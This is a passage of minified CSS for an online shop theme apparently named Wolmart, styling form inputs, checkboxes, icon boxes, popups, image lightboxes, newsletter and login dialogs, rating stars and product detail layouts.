.form-control{border-radius:3rem 0 0 3rem}.input-wrapper-round .btn{border-radius:0 3rem 3rem 0}.input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:4.4rem;position:relative;width:100%}.input-group .form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.3rem;padding:0 1.4rem 0 1.8rem;height:inherit;min-height:auto;max-width:100%;-webkit-appearance:textfield;border:solid #ccc;border-width:1px;color:#666}.input-group .form-control:hover::-webkit-outer-spin-button,.input-group .form-control:hover::-webkit-inner-spin-button,.input-group .form-control:focus::-webkit-outer-spin-button,.input-group .form-control:focus::-webkit-inner-spin-button{-webkit-appearance:none}.input-group button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:1.5rem;padding:0;width:2.4rem;height:2.4rem;border-radius:50%;background-color:#eee;color:#666;font-size:1.4rem;border:none}.input-group button+button{margin-right:3.3rem}.input-group button:hover{cursor:pointer}.custom-radio{position:relative}.custom-radio .custom-control-input{position:absolute;opacity:0;z-index:-1}.custom-radio .custom-control-label{padding-left:3rem}.custom-radio .custom-control-label::after{content:"";position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;border-radius:2px;color:#999;font-family:"Font Awesome 5 Free";font-size:1rem;font-weight:900;width:1.8rem;height:1.8rem;cursor:pointer;-webkit-transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s;transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s}.custom-radio .custom-control-label.round::after{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{content:"";background-color:#76bc21;color:#fff;border:2px solid #76bc21;padding-left:2px}.custom-radio .custom-control-input:checked~.custom-control-label.color-dark::after{background-color:#333;border-color:#333}.custom-checkbox{position:absolute;opacity:0;z-index:1;width:1.8rem;height:1.8rem;cursor:pointer}.custom-checkbox+label{display:inline-block;position:relative;padding-left:2.5rem;cursor:pointer}.custom-checkbox+label::before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;width:18px;height:18px;line-height:15px;border:1px solid #ccc;border-radius:2px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.custom-checkbox+label::before{line-height:14px}}.custom-checkbox:checked+label::before,.custom-checkbox.checked+label::before{content:"";border-color:#222;background:#222;color:#fff;font-size:9px;font-weight:600;font-family:"Font Awesome 5 Free";text-align:center}.btn-absolute input.form-control{width:100%;padding-left:2rem;color:#999;font-size:1.4rem}.btn-absolute .btn{position:absolute;width:auto;height:100%;min-width:4.4rem;right:0;font-size:1.3rem}.btn-absolute .btn:hover{color:#76bc21}.user-icon{display:block;padding-bottom:2px}.user-icon::before,.user-icon::after{content:"";display:block;margin-left:auto;margin-right:auto}.user-icon::before{width:12px;height:12px;border-radius:50%;margin-bottom:1px;border:1px solid #333;-webkit-box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333;box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333}.user-icon::after{width:22px;height:12px;border-radius:7px 7px 0 0;border:1px solid #333;-webkit-box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333;box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333}.minicart-icon{position:relative;height:2.167em;text-align:center}.minicart-icon::before,.minicart-icon::after{border:solid 2px;border-color:#333}.minicart-icon::before{content:"";display:block;position:absolute;top:-.3em;left:50%;-webkit-transform:translateX(-50%) scale(.7);transform:translateX(-50%) scale(.7);width:1.32em;height:1.2em;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon::after{content:"";display:inline-block;width:29px;height:24px;background-color:#fff0;border-radius:0 0 5px 5px;-webkit-transform:scale(.8);transform:scale(.8);margin-top:1px}.menu-icon{display:inline-block;color:#fff;width:1.7rem}.menu-icon::before,.menu-icon::after{display:block;content:"";width:100%}.menu-icon::before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon::after{height:4px;border-bottom:2px solid}.icon-angle-left::before{content:""}.icon-angle-right::before{content:""}.icon-angle-left,.icon-angle-right{font-family:"wolmart";font-style:normal}.close-icon{display:block;position:relative;width:30px;height:30px;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.close-icon::before,.close-icon::after{display:block;position:absolute;background-color:#ccc;content:""}.close-icon::before{height:2px;width:100%;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.close-icon::after{height:100%;width:2px;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.icon-box .icon-box-title{font-size:1.4rem;text-transform:capitalize;letter-spacing:-.025em;margin-bottom:.4rem}.icon-box p{font-size:1.3rem;word-break:break-word;margin:0;line-height:1.2;color:#666}.icon-box .icon-box-content{text-align:center}.icon-box.text-center .icon-box-icon{margin-bottom:1.6rem}.icon-box.text-center .icon-box-icon.icon-bag{margin-bottom:1.8rem}.icon-box.text-center .icon-box-icon.icon-money{margin:.1rem 0 2.2rem}.icon-box.text-center .icon-box-icon.icon-chat{margin-bottom:1.2rem}.icon-box.icon-box-lg .icon-box-title{font-size:1.8rem}.icon-box.icon-colored-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;width:8rem;height:8rem;border-radius:50%;background-color:#76bc21;color:#fff;margin-bottom:2rem}.icon-box-icon{display:inline-block;margin-bottom:1.4rem}.icon-box-primary .icon-box-icon i{color:#76bc21}.icon-box-secondary .icon-box-icon i{color:#ffb639}.icon-box-white .icon-box-icon svg{fill:#fff}.icon-box-white .icon-box-icon i{color:#fff}.icon-box-light .icon-box-icon svg{fill:#999}.icon-box-icon i{font-size:2.9rem;font-weight:400;line-height:1}.icon-box-icon i.w-icon-truck{font-size:3.9rem}.icon-box-icon i.w-icon-bag{font-size:3.7rem}.icon-box-icon i.w-icon-money{font-size:3.2rem}.icon-box-icon i.w-icon-chat{font-size:4.4rem}.icon-box-lg .icon-box-icon i{font-size:6rem}.icon-box.icon-box-secondary .icon-box-icon i{font-size:3rem}.icon-box-side{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.icon-box-side .icon-box-content{text-align:start}.icon-box-side .icon-box-content p{line-height:1}.icon-box-side .icon-box-icon{margin-right:1.5rem;margin-bottom:0}.icon-box-side i{display:inline-block;vertical-align:middle}.icon-border-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:8rem;height:8rem;border-radius:50%;border:1px solid #ccc}.circle-icon-section{margin:.7rem 0 5.7rem;padding:5.7rem 0 3.2rem;background-color:#f8f8f8}.circle-icon-section .iconbox-wrap{margin-bottom:4.9rem}.icon-box.icon-border-box{border:1px solid #eee;padding:4rem 1rem 3.4rem;-webkit-transition:-webkit-box-shadow 0.4s;transition:-webkit-box-shadow 0.4s;transition:box-shadow 0.4s;transition:box-shadow 0.4s,-webkit-box-shadow 0.4s;border-radius:.5rem}.icon-box.icon-border-box .icon-box-icon{margin-bottom:2.5rem}.icon-box.icon-border-box .icon-box-title{margin-bottom:.7rem}.icon-box.icon-border-box p{margin-bottom:1.6rem;line-height:1.9}.icon-box.icon-border-box a{color:#76bc21;font-weight:600;font-size:1.4rem}.icon-box.icon-border-box a i{font-size:1.6rem;vertical-align:middle;line-height:0}.icon-box.icon-border-box:hover{-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1)}.iconbox-boxed-section .row{margin:0 -3rem}.iconbox-boxed-section .row>*{padding:0 3rem}.iconbox-boxed-section .shadow-swiper{overflow-y:auto;padding:4rem;margin:-4rem}@media (max-width:1320px){.iconbox-boxed-section .shadow-swiper{padding:4rem 2rem;margin:-4rem -2rem}}@media (min-width:768px){.icon-box-side.icon-box-money{margin-top:.2rem}.icon-box-side.icon-box-chat{margin-top:-.3rem}}@media (max-width:767px){.icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.icon-box-side .icon-box-icon{margin-right:0;margin-bottom:1rem}.icon-box-side .icon-box-content{text-align:center}.icon-box-side.icon-box-money{margin-top:.6rem}.icon-box-side.icon-box-chat .icon-box-icon{margin-bottom:.4rem}}.minipopup-area{position:fixed;left:30px;bottom:30px;z-index:3000}.minipopup-box{position:absolute;left:-8rem;width:300px;padding:2rem;background-color:#fff;-webkit-box-shadow:0 10px 30px rgb(0 0 0 / .1);box-shadow:0 10px 30px rgb(0 0 0 / .1);-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;-webkit-transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s,-webkit-transform 0.3s;z-index:3000}.minipopup-box.show{opacity:1;left:0}.minipopup-box.focus{-webkit-transform:scale(.98) translateY(-100%);transform:scale(.98) translateY(-100%)}.minipopup-box .product.product-cart{padding-top:0;margin-bottom:1.5rem}.minipopup-box .product.product-cart .product-name{margin-bottom:.9rem;font-weight:400}.minipopup-box .product-details{padding:0 0 0 1.2rem}.minipopup-box p{margin-bottom:0;font-size:1.3rem;color:#666;line-height:1.4}.minipopup-box .product-action{position:relative;opacity:1;visibility:visible;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.minipopup-box .product-action a:first-child{background-color:#eee;border-color:#eee;color:#333}.minipopup-box .product-action a:first-child:hover,.minipopup-box .product-action a:first-child:focus,.minipopup-box .product-action a:first-child:active{background-color:#dcdcdc;border-color:#dcdcdc}.minipopup-box .product-action .btn{padding-left:1.9em;padding-right:1.9em}@media (max-width:479px){.minipopup-area{left:10px}}.overlay-dark figure,.overlay-dark .banner,.overlay-light figure,.overlay-light .banner{position:relative}.overlay-dark figure::after,.overlay-dark figure>a::after,.overlay-dark.banner::after,.overlay-light figure::after,.overlay-light figure>a::after,.overlay-light.banner::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#333;opacity:0;-webkit-transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s,-webkit-transform 0.3s}.overlay-dark:hover figure::after,.overlay-dark:hover figure>a::after,.overlay-dark.banner:hover::after,.overlay-light:hover figure::after,.overlay-light:hover figure>a::after,.overlay-light.banner:hover::after{opacity:.1}.overlay-dark.banner-fixed::after,.overlay-dark.post>figure::after,.overlay-light.banner-fixed::after,.overlay-light.post>figure::after{content:none}.overlay-dark.post>figure>a::after,.overlay-light.post>figure>a::after{z-index:1}.overlay-light figure::after,.banner.overlay-light::after{background:#ccc}.overlay-zoom{overflow:hidden}.overlay-zoom img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-zoom:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.overlay-rotate{overflow:hidden}.overlay-rotate img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-rotate:hover{-webkit-transform:rotateZ(3deg) scale(1.08);transform:rotateZ(3deg) scale(1.08)}.mfp-wrap{z-index:2500}.mfp-bg{z-index:2500;background:#000;opacity:.4;-webkit-transition:opactiy 0.3s ease-out;transition:opactiy 0.3s ease-out}.mfp-bg.mfp-ready.mfp-fade{opacity:.4}.mfp-bg.mfp-remove{opacity:0}.mfp-container{padding:4rem 2rem}.mfp-content>*{position:relative;margin:auto;background:#fff;opacity:0;-webkit-box-shadow:5px 5px 20px rgb(0 0 0 / .1);box-shadow:5px 5px 20px rgb(0 0 0 / .1);-webkit-transition:all 0.3s;transition:all 0.3s}.mfp-ready .mfp-content>*{opacity:1}.mfp-remove .mfp-content>*{opacity:0}.pswp__button--arrow--left,.pswp__button--arrow--right{color:#fff;font-size:1.6rem;font-weight:500;font-family:"wolmart";border:0;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.pswp{z-index:3010}.pswp .pswp__bg{background-color:rgb(0 0 0 / .7)}.pswp__scroll-wrap{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,transform 0.5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform 0.5s}.pswp__top-bar,.pswp__caption{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s;transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__top-bar,.pswp:not(.pswp--animated-in) .pswp__caption{background-color:#fff0}.pswp--visible .pswp__scroll-wrap{-webkit-transform:none;transform:none;opacity:1}.pswp__img{border-radius:3px}.pswp__img--placeholder--blank{background-color:#F2F3F5}.pswp__caption{min-height:auto}.pswp__caption__center{text-align:center}.pswp__counter{left:0}.pswp__button{float:right}.pswp__button--arrow--left,.pswp__button--arrow--right{width:4.8rem;height:4.8rem;margin-top:-2.4rem;color:#fff;border-radius:50%;font-size:1.6rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;border:2px solid}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.newsletter-popup{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:78rem;padding:8.1rem 4.8rem;margin:auto;background-position:center;background-size:cover;border-radius:1rem;background-image:url(../images/newsletter-1.jpg)}.newsletter-popup .popup-media{margin-bottom:1.7rem}.newsletter-popup h4{margin-bottom:.4rem;font-size:2rem}.newsletter-popup h4 span{display:inline-block;margin-left:.4rem;font-weight:800}.newsletter-popup h2{margin-bottom:1.1rem;font-weight:800;font-size:2.8rem;line-height:1.2}.newsletter-popup p{margin-bottom:2.3rem;line-height:1.75}.newsletter-popup .input-wrapper-inline{max-width:34rem;margin-bottom:3rem}.newsletter-popup .input-wrapper-inline .form-control{min-height:4.4rem;border-color:#ccc;color:#666}.newsletter-popup .input-wrapper-inline .btn{padding-top:.9em;padding-bottom:.9em}.newsletter-popup label{padding-left:2.7rem}.newsletter-popup label::before{border-color:#999}.newsletter-content{max-width:36rem}.mfp-product .mfp-container{padding:4rem 3rem 2rem}.mfp-product .mfp-content{max-width:88rem;margin:auto}.mfp-product .product-popup{display:block;margin-bottom:3rem;padding:2rem}.mfp-product .product-details{overflow-x:hidden;overflow-y:auto}body .product-popup{display:none}.login-popup{max-width:50rem;padding:3.3rem 5rem 2.6rem}.login-popup .nav.nav-tabs .nav-item{width:calc(50% - .5rem);margin:0}.login-popup .nav.nav-tabs .nav-item:first-child{margin-right:1rem}.login-popup .nav-item .nav-link{padding:1.3rem 0;font-size:1.6rem;font-weight:700}.login-popup .nav-item .nav-link::after{border-top-width:2px;-webkit-transform:none;transform:none}.login-popup .tab-pane{padding-top:3.3rem;padding-bottom:2.6rem}.login-popup .tab-pane a:not(.btn):hover{text-decoration:underline}.login-popup #sign-in{font-size:1.4rem}.login-popup .form-group{margin-bottom:2.6rem}.login-popup .form-group label{display:block;margin-bottom:.5rem}.login-popup .form-control{min-height:4.4rem}.login-popup .form-checkbox{margin-top:2.2rem;margin-bottom:2.3rem}.login-popup .form-checkbox a{font-size:1.2rem;color:#a94442}.login-popup .btn{display:block;padding-top:.79em;padding-bottom:.79em}.login-popup p{margin-bottom:1.9rem}.login-popup #sign-up p{margin-bottom:2.1rem;line-height:1.84}.login-popup .social-icon{margin-right:.8rem}@media (min-width:768px){.product-popup .product-details{position:absolute;overflow-y:auto;top:0;left:2rem;width:calc(100% - 3rem);height:100%}}.mfp-close{width:18px;height:18px;-webkit-transform:rotateZ(45deg) scale(1);transform:rotateZ(45deg) scale(1);top:-2.7rem;right:0;left:auto;opacity:1;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.mfp-close span{display:none}.mfp-close:active{top:-2.7rem}.mfp-close::before,.mfp-close::after{content:"";display:block;position:absolute;width:2px;height:100%;top:0;left:calc(50% - 1px);background-color:#fff}.mfp-close::after{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:hover{-webkit-transform:rotateZ(135deg) scale(1.5);transform:rotateZ(135deg) scale(1.5)}.mfp-ready.mfp-zoom-popup .mfp-content{-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-popup .mfp-content,.mfp-removing.mfp-zoom-popup .mfp-content{-webkit-transition:0.4s ease-in-out;transition:0.4s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-ready.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeIn;animation-name:fadeIn}.mfp-fadein-popup .mfp-content,.mfp-removing.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeOut;animation-name:fadeOut}.mfp-video-popup .mfp-content{max-width:100rem}.mfp-video-popup video{width:100%}.mfp-video-popup .mfp-close{top:2rem;right:2rem}@media (min-width:768px){.mfp-product .product-popup{padding:3rem}.mfp-product .product-popup .product-form-group{display:block}.mfp-product .product-popup .action-group{margin-left:0}}@media (max-width:767px){.newsletter-popup{max-width:40rem;min-height:40rem;padding:0rem 2rem;background-image:url(../images/newsletter-2.jpg);text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.newsletter-popup .form-checkbox{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.newsletter-popup .input-wrapper-inline{display:block;margin-left:auto;margin-right:auto;max-width:24rem}.newsletter-popup .input-wrapper-inline .form-control{margin-bottom:1rem;border-radius:3rem;border-width:1px}.newsletter-popup .input-wrapper-inline .btn{border-radius:3rem;width:100%}}@media (max-width:479px){.mfp-product .mfp-container{padding-left:1.5rem;padding-right:1.5rem}.login-popup{padding-left:2rem;padding-right:2rem}}.product-nav{margin:0 0 0 auto;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-nav .product-nav-prev,.product-nav .product-nav-next{position:relative}.product-nav .product-nav-prev a,.product-nav .product-nav-next a{display:inline-block;padding:1.1rem .4rem 1.3rem}.product-nav .product-nav-prev i,.product-nav .product-nav-next i{display:inline-block;border-radius:50%;width:2em;color:var(--wolmart-body-color,#666);border:1px solid #eee;line-height:calc(2em - 2px);text-align:center;font-size:1.3rem;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s}.product-nav .product-nav-prev:hover i,.product-nav .product-nav-next:hover i{border-color:#76bc21;background-color:#76bc21;color:#fff}.product-nav .product-nav-prev:hover .product-nav-popup,.product-nav .product-nav-next:hover .product-nav-popup{opacity:1;visibility:visible;-webkit-transform:none;transform:none}.product-nav .product-nav-popup{position:absolute;top:100%;right:0;z-index:30;width:120px;padding:0 5px 9px;line-height:1.5;text-align:center;background-color:#fff;-webkit-box-shadow:1px 1px 7px rgb(0 0 0 / .1);box-shadow:1px 1px 7px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transform-origin:top;transform-origin:top;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.product-nav .product-nav-popup img{position:relative;width:100%;padding-top:5px;background-color:#fff}.product-nav .product-nav-popup::before{content:"";position:absolute;top:-.8rem;right:1rem;width:1.6rem;height:1.6rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:inherit;box-shadow:inherit}.product-nav .product-nav-prev .product-nav-popup{right:-3.4rem}.product-nav .product-nav-prev .product-nav-popup::before{right:4.2rem}.product-nav .product-nav-next .product-nav-popup{right:0}.product-nav .product-name{position:relative;color:#666;font-size:1.2rem;font-weight:400;line-height:1.2;padding:1.1rem 0 0;margin:0;background:inherit;z-index:1;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal}.product-thumbs-wrap,.product-single-swiper{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.product-single-swiper img{display:block}.product-single-swiper .swiper-button-prev,.product-single-swiper .swiper-button-next{background-color:#fff0;border:0;font-size:2rem}.product-image{position:relative;overflow:hidden}.product-thumbs-wrap{position:relative;margin-top:1rem;overflow:hidden}.product-thumbs-wrap img{display:block;width:100%}.product-thumbs-wrap button,.product-thumbs-wrap .swiper-button-prev,.product-thumbs-wrap .swiper-button-next{bottom:0;top:unset;width:2rem;height:100%;background-color:#fff;border:none;color:#999;font-size:1.8rem;font-weight:600;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.swiper-button-prev:hover,.swiper-button-next:hover{opacity:1}.product-thumbs-wrap .swiper-button-prev{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.product-thumbs-wrap .swiper-button-next{left:auto;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.product-thumbs-wrap .swiper-button-disabled{opacity:0}.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-thumbs-wrap button,.product-thumb::before{position:absolute;left:0;right:0;bottom:0;top:0}.product-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery:not(.product-gallery-vertical) .swiper-slide img{width:100%}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper){-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb{margin:0}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before{content:none}.product-thumb{position:relative;cursor:pointer}.product-thumb::before{content:"";-webkit-transition:border-color 0.3s;transition:border-color 0.3s;border:1px solid #fff0}.product-thumb.active::before{border-color:#76bc21}.swiper-slide-thumb-active::before{border-color:#76bc21}.rating-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.4rem}.rating-form label{font-size:1.4rem}.rating-stars{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;height:14px;font-size:1.2rem;margin-left:1rem}.rating-stars a{color:#333;text-indent:-9999px;letter-spacing:1px;width:1.4rem}.rating-stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"wolmart";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:.2em}.rating-stars a.active:before,.rating-stars a:hover:before{content:"";color:#ffb639}.rating-stars .star-1{z-index:10}.rating-stars .star-2{z-index:9}.rating-stars .star-3{z-index:8}.rating-stars .star-4{z-index:7}.rating-stars .star-5{z-index:6}.rating-stars .star-1:before{width:20%}.rating-stars .star-2:before{width:40%}.rating-stars .star-3:before{width:60%}.rating-stars .star-4:before{width:80%}.rating-stars .star-5:before{content:""}.stock{margin-bottom:3rem;font-size:1.3rem;line-height:1}.product-single{color:inherit}.product-single .product-categories{margin-bottom:1.1rem}.product-single .product-details{padding:0}.product-single .product-title{margin-bottom:.9rem;font-size:2.4rem;font-weight:600;letter-spacing:-.025em;line-height:1.6}.product-single .product-title a{color:inherit}.product-single .product-bm-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-single .brand{margin:0 2rem 1rem 0;border:1px solid #eee;border-radius:.5rem}.product-single .product-meta{margin-bottom:1rem}.product-single .product-divider{margin:1.4rem 0 2rem}.product-single .social-icon{margin-right:.8rem}.product-single .product-categories,.product-single .product-sku{color:#666;font-size:1.3rem;font-weight:400;line-height:1;letter-spacing:0}.product-single .product-categories span,.product-single .product-sku span{color:#999}.product-single .product-categories span:not(:last-child)::after,.product-single .product-sku span:not(:last-child)::after{content:",";display:inline-block;vertical-align:middle}.product-single .product-categories a,.product-single .product-sku a{color:inherit}.product-single .product-categories a:hover,.product-single .product-sku a:hover{color:#76bc21}.product-single .product-price{margin-bottom:1.1rem;font-size:3rem;color:#333;font-weight:700;line-height:1.2}.product-single .old-price{font-size:2.4rem}.product-single .ratings-container{margin-bottom:1.6rem;font-size:1.4rem}.product-single .ratings-full{font-weight:600}.product-single .ratings-full::before{color:rgb(0 0 0 / .2)}.product-single .ratings::before{color:#ffb639}.product-single .ratings-full,.product-single .ratings{letter-spacing:.18em}.product-single .rating-reviews{color:#999}.product-single .product-short-desc{margin-bottom:1.6rem;font-size:1.3rem}.product-single .product-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 18rem;flex:0 0 18rem;max-width:18rem}.product-single .product-form select{border:1px solid #ccc;color:#999;font-size:1.3rem;max-width:none;width:100%;padding:.88em 2rem}.product-single .product-form label{display:block;max-width:7.5rem;-webkit-box-flex:0;-ms-flex:0 0 7.5rem;flex:0 0 7.5rem;padding:.6rem 0;font-size:1.4rem;color:#333;line-height:1}.product-single .product-variations{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-single .product-variation-price{display:none;font-size:2.4rem;font-weight:600;color:#333;line-height:1;margin-bottom:1.2rem;padding-top:2.8rem}.product-single .product-color-swatch{margin-right:4rem;margin-bottom:2rem}.product-single .product-color-swatch .color{display:block;text-align:center;width:2.6rem;height:2.6rem;border-radius:50%;border:none;margin-right:0}.product-single .product-color-swatch .color+.color{margin-left:.8rem}.product-single .product-color-swatch .color::before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-size:1.2rem;font-weight:600;letter-spacing:-.025em;color:#fff;line-height:2.2}.product-single .product-color-swatch .color.active::before{content:""}.product-single .product-size-swatch{margin-bottom:2rem}.product-single .product-size-swatch .size{display:block;text-align:center;margin-bottom:.5rem;padding:.6rem .8rem;width:auto;height:auto;line-height:1;font-size:1.2rem;border:1px solid #ccc;border-radius:2px;color:#666;-webkit-transition:border-color 0.35s,color 0.35s;transition:border-color 0.35s,color 0.35s}.product-single .product-size-swatch .size.active,.product-single .product-size-swatch .size:hover{border-color:#76bc21;color:#76bc21}.product-single .product-image-swatch{margin-bottom:2rem}.product-single .product-image-swatch .image{margin-right:.8rem;border:1px solid #ccc;border-radius:.2rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-single .product-image-swatch .image img{width:2.6rem;height:2.6rem}.product-single .product-image-swatch .image.active{border-color:#76bc21}.product-single .quantity,.product-single .btn-cart,.product-single .btn-product-icon{border-radius:3px}.product-single .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:1rem;padding-left:0;padding-right:0;min-width:14rem}.product-single .btn-cart i{margin:0 .4rem .2rem 0;font-size:1.7rem}.product-single .btn-cart.disabled{background-color:#eee;border-color:#eee;color:#666;cursor:not-allowed}.product-single .product-qty-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem;margin-bottom:1rem;margin-right:2rem}.product-single .social-links-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:1.3rem}.product-single .social-links-wrapper>*{margin-right:2rem;margin-bottom:1rem}.product-single .social-links-wrapper .btn-product-icon{width:1.8rem;height:auto;margin-right:1.6rem;margin-bottom:0;font-size:1.8rem;border:none;color:#333;overflow:initial;background-color:#fff0}.product-single .social-links-wrapper .btn-product-icon.btn-compare{font-size:2rem}.product-single .social-links-wrapper .btn-product-icon:hover{background-color:#fff0;color:#76bc21}.product-single .social-links-wrapper .divider{width:1px;height:1.8rem;background:#e1e1e1;margin-top:1rem}.product-single .social-icons{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-single.product-grid .product-image-full{right:2.5rem}.product-single 